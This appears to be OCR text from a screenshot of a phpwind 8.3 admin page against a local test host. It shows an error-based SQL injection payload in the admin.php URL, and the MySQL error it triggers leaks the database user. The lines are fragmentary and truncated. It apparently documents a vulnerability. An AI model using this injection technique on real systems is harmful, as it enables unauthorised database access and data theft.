 phpwind - Mozilla Firefox 4.0 Beta 12
File Edit View History Bookmarks Tools Help
http://192.168.0.61/phpwind_GBK_8.3/upload/admin.php?adminjob=apps&admintype=g
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools
phpwind
Query Error: SELECT t.*,a.*,c.cname FROM pw_threads t LEFT JOIN pw_tmsgs/**
ON a.cyid=c.id WHERE (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),
ON t.tid=tm.tid LEFT JOIN pw_argument a ON t.tid=a.tid LEFT JOIN pw_colonys
BY t.authorid DESC LIMIT 0,20
The URL Is:
http://192.168.0.61/phpwind_GBK_8.3/upload/admin.php?adminjob=apps&admint
/**/tm%20ON%20t.tid=tm.tid%20LEFT%20JOIN%20pw_argument%20a%20ON%
%20%28SELECT%201%20FROM%20%28select%20count%28*%29,concat%28flo
%29a%20from%20information_schema.tables%20group%20by%20a%29b%29%
MySQL Server Error:
Duplicate entry '1:root@localhost' for key 'group_key' ( 1062 ) 查看错误相关信息
You Can Get Help In:
344Mb Microsoft-IIS/6.0 192.168.0.61